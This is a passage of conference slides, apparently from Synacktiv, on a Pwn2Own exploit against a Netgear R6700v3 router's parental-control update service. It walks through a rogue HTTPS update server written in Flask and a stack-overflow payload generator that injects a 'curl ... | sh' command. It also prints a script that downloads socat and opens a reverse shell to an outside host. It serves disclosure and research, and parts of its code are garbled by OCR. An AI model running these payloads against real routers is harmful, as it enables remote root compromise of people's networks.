



- In the heap, we will find parts of our string!
- Write our shell script in the input string :-)
	- Just write a one-liner without space (protip:  $${IFS}$ )
- $\blacksquare$  Try to bruteforce the address of shell script in heap
	- **Remember:** we have unlimited tries because binary relaunches update function in case of crash
	- But this is painfully slow...
	- About 20 seconds for each try

### ■ Creating a shell "nopsled"

- a(.......)a;sh\_script;saved\_PC(space)a(.......)a;sh\_script;saved\_R4
- More than 256 'a' each

### ■ We can parse the heap with 256 bytes step

- **Always jump somewhere in our "nopsled"**
- Huge speedup (we only have a 5 minutes timeslot)
- Our tests shows that at boot, the address is (almost) predictable, so using them as tries

## $\blacksquare$  That's a quick'n'dirty sploit

 (but, heh, it works 100% of the time...) **BSYNACKTIV** 

#### **DO**

- We put a controlled Debian as the internet gateway of the **Netgear**
- **Providing DHCP, DNS and HTTPS services** 
	- We will answer for DHCP requests sent by Netgear
	- We will answer for DNS requests sent by circled
	- We will be the HTTPS update server
	- We just have to generate a self-signed certificate



### ■ ZDI is OK with this setup

- **Already done by other teams**
- Not considered as an MitM by ZDI
	- MitM is a special category
	- But only when you MitM an admin (or user) connection

## **In real world, it "may" work**

- **NitM DNS** 
	- OR
- Redirect TCP to rogue HTTPS server



#### **START**

#### **Update server is a simple python Flask app**

```
@app.route('/sw-apps/parental-control/circle/r6700v3/https/circleinfo.txt')
(aapp.route('/sw-apps/parental-control/circle/r6700v3/https//circleinfo.txt')
def circleinfo():
    global addr, offset
    out = gen payload (addr)
    app.logger.warning('[*] Trying {(:08x}'.format(addr))# If marked as win, always provide the correct offset to pop the shell
    if not win:
        addr += 0 \times 100# If we are beyond our buffer, try again to reach it with a small offset
    if addr > base + 0 \times 1a00:
        offset += 0 \times 50addr = base + offsetreturn out
```


**no** 

```
def gen payload(addr=0x1e000):
   # padding being overwritten
    l = b'a' * OFFSET JUNKpayload = b'b'*0x40 + b';curls{IFS}-k${IFS}https://bla.com/s/splotit|sh;"# generate first part
    ret addr = b' \x03 \xec'part1 = b'b' * (OFFSET DECHECKSUM - len(payload)) + payload + ret addr# generate second part
    heap addr = addr + 0x86acpart2 = b'b'*(OFFSET_DBCHECKSUM_VAL - len(payload)) + payload + p32(heap\_addr)
```

```
out = part1 + b' ' + part2
assert len(out) == 1015return out
```
# **ARM32 stack BOF - raw exploit**

40

#### **EXECUT**

bbbbb;curl\${IFS}-k\${IFS}https://bla.com/s/sploit|sh;xi bbbbbbbbbbbbb bbbbbbbbbbbb;curl\${IFS}-k\${IFS}https://bla.com/s/sploit|sh;f

# **ARM32 stack BOF – raw exploit** <sup>41</sup>

Controlled registerbbbbb;curl\${IFS}-k\${IFS}https://bla.com/s/sploit|sh;xi bbbbbbbbbbbbbb ddddddddddddddddau abdau abdau abdau abdau abdau abdau abdau abdau abdau abdau abdau abdau abdau abdau abdau a Return address bbbbbbbbbbbb;curl\${IFS}-k\${IFS}https://bla.com/s/sploit|<mark>sh;f</mark>



#### **HO**

```
1 #!/bin/sh
2 HOST=bla.com
 3 PORT=4242
 \overline{4}5 # Download socat for the reverse shell
6 curl -k https://${HOST}/s/socat -o /tmp/socat
 7 chmod +x /tmp/social8
9 # Reverse shell
10 # Necessary to manually grab the IP because the statically linked socat can't resolve it
11 IP=$(ping -c1 ${HOST} | head -n1 | cut -d'(' -f2 | cut -d')' -f1)
12 /tmp/socat exec:/bin/sh,pty,stderr,setsid,sigint,sane tcp:${IP}:${PORT} &
1314 # And now, a small lightshow :-)15 while true; do
16
      1<sub>eddown</sub>
17
      sleep 118
     ledup
19
      sleep 120 done
```


#### **no**

#### ■ And finally, a remote shell root!



## Patch time **44**

#### **DO**

#### **Fixed curl**

snprintf(v11, v10 - 1, "%s %s %s %s/%s", "curl -s -m 180 -o", output, certs\_file, server, path); printf("%s: Executing '%s'\n", "url\_retrieve", curl\_cmdline); system(curl\_cmdline); free (curl\_cmdline); return v7;

#### **Fixed overflow**

```
while ( fgets(y12, 1024, v7) )
€
  if ( sscanf (v12, "%255s %255s", db_checksum, db_checksumval) == 2 && 1strcmp(db_checksum, "db_checksum") )
  \overline{A}snprintf(v13, 0x100u, "%s", db checksumval);
    sub_CB90(v13);
    break;
 \rightarrowy
```
# **Patch time!** <sup>45</sup>

#### But obviously there is still no:

- No hardening
- No canary
- No decent protection
- **Still running uid 0**



# **Fun fact**

#### **DO**

#### **Anti Debug?**

```
bool antidebug_gdb_columns()
₹
  return getenv("COLUMNS") || getenv("LINES") != 0;
J
```

```
snprintf(v3, 0x18u, "/proc/%d/status", v0);
v1 = fopen(v3, "r");fgets(v4, 16, v1);
fclose(v1);
return strstr(v4, "qdb") || strstr(v4, "ltrace") || strstr(v4, "strace") != 0;
```

```
1 bool sub C6A4()
\overline{a}\frac{3}{4}return getenv("LD_PRELOAD") != 0;
```
# **Conclusion** <sup>47</sup>

### Reliable RCE on Netgear router

- Exploit available on [Synacktiv GitHub](https://github.com/synacktiv/Netgear_Pwn2Own2021) [https://github.com/synacktiv/Netgear\\_Pwn2Own2021](https://github.com/synacktiv/Netgear_Pwn2Own2021)
- CVE-2022-27646 and CVE-2022-27644
- **Patch your routers**

## **Pwn2Own is fun**

- **Diversity of targets**
- Real-World targets
- **Huge attack surface**
- Good year for Synacktiv (11 participants and won Master of Pwn)

## **Questions?** <sup>48</sup>



**HO** 

from synacktiv import \*

```
def query(question):
    """ Don't be shy"""
    answer = process(question)return answer
```


# **ESYNACKTIV**

Nos publications sur : [https://synacktiv.com](https://synacktiv.com/)

<https://www.linkedin.com/company/synacktiv> <https://twitter.com/synacktiv>